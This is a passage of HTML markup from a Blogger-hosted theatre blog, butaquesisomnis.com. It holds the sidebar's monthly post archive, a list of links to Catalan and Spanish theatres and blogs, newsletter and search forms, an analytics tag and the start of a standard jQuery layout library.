</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
